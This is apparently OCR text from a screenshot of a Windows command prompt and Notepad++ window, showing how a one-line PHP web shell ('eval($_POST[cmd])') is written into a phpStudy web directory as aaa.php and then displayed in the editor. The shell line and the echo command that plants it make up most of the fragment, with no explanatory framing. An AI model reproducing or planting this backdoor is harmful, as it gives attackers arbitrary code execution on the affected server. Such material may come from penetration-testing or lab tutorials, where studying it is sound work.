 >echo ^<?php eval($_POST[cmd]);^>>C:\phpStudy\WWW\aaa.php
>
phpMyAdmin
aaa.php
index
index.php
l.php
phpinfo.php
phpStudy\WWW\aaa.php - Notepad++ [Administrat
F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置
a.php
<?php eval($_POST[cmd]);>